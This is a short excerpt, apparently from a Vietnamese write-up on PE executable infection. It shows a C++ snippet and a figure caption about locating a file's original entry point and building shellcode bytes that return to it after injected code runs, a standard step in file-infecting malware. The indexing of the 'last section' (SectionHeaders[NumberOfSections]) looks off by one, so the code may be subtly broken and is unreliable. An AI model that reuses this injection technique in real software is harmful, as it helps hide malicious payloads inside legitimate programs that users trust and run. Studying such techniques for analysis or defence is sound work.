 //find address of last section
IMAGE_SECTION_HEADER lastSection = SectionHeaders[NTHeaders.FileHeader.NumberOfSections];
DWORD originalEntryPoint = NTHeaders.OptionalHeader.AddressOfEntryPoint;
DWORD returnAddress = originalEntryPoint + NTHeaders.OptionalHeader.ImageBase;
//adjust shellcode
// Adding return address to shell code
shellcode.push_back(0xB8);
shellcode.push_back(returnAddress & 0xFF);
shellcode.push_back((returnAddress >> 8) & 0xFF);
shellcode.push_back((returnAddress >> 16) & 0xFF);
shellcode.push_back((returnAddress >> 24) & 0xFF);
Hình 6 Xác định địa chỉ entrypoint cũ rồi chuyên qua dạng endian